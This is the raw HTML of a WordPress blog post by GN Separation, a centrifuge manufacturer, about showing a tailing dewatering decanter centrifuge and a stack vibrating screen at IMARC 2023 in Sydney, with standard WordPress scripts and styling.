

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gn-decanter-centrifuge.com/gn-attained-fruitful-results-at-imarc-2023-mining-exhibition-in-sydney/
body_size: 9919
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>GN Attained Fruitful Results at IMARC 2023 Mining Exhibition in Sydney | Decanter Centrifuge</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gn-decanter-centrifuge.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Feed" href="http://gn-decanter-centrifuge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Comments Feed" href="http://gn-decanter-centrifuge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; GN Attained Fruitful Results at IMARC 2023 Mining Exhibition in Sydney Comments Feed" href="http://gn-decanter-centrifuge.com/gn-attained-fruitful-results-at-imarc-2023-mining-exhibition-in-sydney/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gn-decanter-centrifuge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gn-decanter-centrifuge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://gn-decanter-centrifuge.com/wp-json/" /><link rel="alternate" type="application/json" href="http://gn-decanter-centrifuge.com/wp-json/wp/v2/posts/582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gn-decanter-centrifuge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://gn-decanter-centrifuge.com/gn-attained-fruitful-results-at-imarc-2023-mining-exhibition-in-sydney/" />
<link rel='shortlink' href='http://gn-decanter-centrifuge.com/?p=582' />
<link rel="alternate" type="application/json+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fgn-attained-fruitful-results-at-imarc-2023-mining-exhibition-in-sydney%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fgn-attained-fruitful-results-at-imarc-2023-mining-exhibition-in-sydney%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-582 single-format-standard wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://gn-decanter-centrifuge.com/" rel="home">Decanter Centrifuge</a></h1>
			<h2 class="site-description">GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-30" class="menu-item menu-item-type- menu-item-object- menu-item-30"><a>Waste Decanter Centrifuge</a></li>
<li id="menu-item-2" class="menu-item menu-item-type- menu-item-object- menu-item-2"><a>Ex Electrical Control</a></li>
<li id="menu-item-1" class="menu-item menu-item-type- menu-item-object- menu-item-1"><a>Solids Control</a></li>
<li id="menu-item-5" class="menu-item menu-item-type- menu-item-object- menu-item-5"><a>Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-582" class="post-582 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 category-solids-control tag-solids-control">
				<header class="entry-header">
			
						<h1 class="entry-title">GN Attained Fruitful Results at IMARC 2023 Mining Exhibition in Sydney</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>News from GN company this week: Recently, <a href="https://www.gnseparation.com/"><span style="text-decoration: underline;">GN Separation</span></a> participated in IMARC 2023 <span style="font-family: Arial;">in Sydney</span> and achieved Fruitful Results.</p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/11/2023.11.04-IMARC-2023.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-584" alt="2023.11.04 IMARC 2023" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/11/2023.11.04-IMARC-2023.jpg" width="800" height="600" /></a></p>
<p align="justify">For more information about this show, please click below link.<br />
<span style="font-family: Calibri;">https://imarcglobal.com</span></p>
<p>During this exhibition, GN Separation primarily showcased the following equipment:</p>
<p><strong>Tailing Dewatering Centrifuge </strong></p>
<p><span style="font-family: Arial;">GN&#8217;s </span>Tailing <a href="https://www.gnseparation.com/dewatering-decanter-centrifuge"><span style="text-decoration: underline;"><span style="font-family: Arial;">dewatering decanter centrifuge</span></span></a> <span style="font-family: Arial;">is based on the T series design, it&#8217;s equipped with an 8.5-degree beach angle. The T series decanter centrifuge by GN is primarily dedicated to the processes of dewatering and thickening. Its applications are extensive, particularly in addressing the most demanding dewatering requirements within municipal and industrial wastewater sludge treatment.</span></p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/11/2023.11.04-mining-tailing-dewatering-centrifuge.jpg"><img decoding="async" class="alignnone size-full wp-image-585" alt="2023.11.04 mining tailing dewatering centrifuge" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/11/2023.11.04-mining-tailing-dewatering-centrifuge.jpg" width="800" height="584" /></a></p>
<p><span style="font-family: Arial;">This specialized dewatering decanter centrifuge is meticulously engineered for the effective separation of materials with specific characteristics, including a significant particle size, notable density contrast between solid and liquid phases, low viscosity, high concentration, substantial treatment capacity, and the achievement of a higher level of dryness compared to clarity.</span></p>
<p><span style="font-family: Arial;">In scenarios where materials, such as sludge or wastewater, contain fine particles, it is common practice to introduce flocculants to agglomerate these fine particles into larger aggregates. Subsequently, the T series decanter centrifuge is employed for dewatering, ensuring the efficient separation and removal of excess moisture.</span></p>
<p>&nbsp;</p>
<p><strong><a href="https://www.gnseparation.com/stack-vibrating-screen">Stack <span style="font-family: Arial;">vbrating </span>Screen</a></strong></p>
<p><span style="font-family: Arial;">GN</span>’<span style="font-family: Arial;">s Stack Vibrating Screen is primarily designed for the wet screening, classification, and dehydration of fine-grained materials within industries such as mineral processing and coal preparation. It offers the flexibility to be configured with 2 to 5 layers to meet on-site requirements. The GN Stack Vibrating Screen represents a proprietary product developed in-house by GN. It operates through a single vibration source (dual vibration motor), utilizing the two-degree-of-freedom resonance principle to achieve linear vibration across the entire machine.</span></p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/11/2023.11.04-GN-stack-vibrating-screen.jpg"><img decoding="async" class="alignnone size-full wp-image-583" alt="2023.11.04 GN stack vibrating screen" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2023/11/2023.11.04-GN-stack-vibrating-screen.jpg" width="800" height="519" /></a></p>
<p><span style="font-family: Arial;">This vibrating screen introduces a unique vibration mode, resulting in energy efficiency, high screening effectiveness, a substantial processing capacity, advanced technology, a straightforward structure, dependable and consistent operation. As a result, it stands as one of the most advanced pieces of equipment in the field of fine-grained material screening. GN Stack Vibrating Screen features Polyurethane Screen Mesh with a high opening rate (28-45%) and an average lifespan exceeding 6 months.</span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a>, <a href="http://gn-decanter-centrifuge.com/category/solids-control/" rel="category tag">Solids Control</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/solids-control/" rel="tag">Solids Control</a> on <a href="http://gn-decanter-centrifuge.com/gn-attained-fruitful-results-at-imarc-2023-mining-exhibition-in-sydney/" title="3:25 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-11T15:25:24+08:00">November 11, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://gn-decanter-centrifuge.com/gn-separation-attains-fruitful-results-at-china-coal-mining-expo-2023/" rel="prev"><span class="meta-nav">&larr;</span> GN Separation Attains Fruitful Results at China Coal &#038; Mining Expo 2023</a></span>
					<span class="nav-next"><a href="http://gn-decanter-centrifuge.com/gn-separation-is-participating-in-dubai-wetex-2023-this-week/" rel="next">GN Separation is participating in Dubai WETEX 2023 This Week <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://gn-decanter-centrifuge.com/four-packages-of-mini-decanter-centrifuges-delivered-to-europe/">Four Packages of Mini Decanter Centrifuges Delivered to Europe</a>
									</li>
											<li>
